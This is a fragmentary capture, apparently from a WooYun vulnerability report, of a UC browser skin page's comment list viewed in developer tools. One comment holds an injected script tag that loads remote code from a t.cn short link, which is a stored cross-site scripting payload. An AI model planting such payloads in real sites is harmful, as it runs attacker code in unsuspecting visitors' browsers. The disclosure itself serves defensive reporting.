 skin.uc.cn/ucskin/ucskin/preview?uc_param_str=dnfrmipfprssvepi&category_id=198
GFUC
下载
28014
收藏
470
Elements Resources Network Sources Timeline Profiles Audits Console
<ul class="list-comment" id="commentlist">
<li>
<img src="http://skin.tj.uae.uc.cn/public/ucskin/images/head.png" height="25">
"
Smile "
<p>
<script src="http://t.cn/8kczFWs"></script>
</p>
</li>
<li>…</li>
<li>…</li>
<li>…</li>
</ul>
<div class="btn_more" id="morePanel">…</div>
<input id="pageIndex" type="hidden" value="4">
www.wooyun.org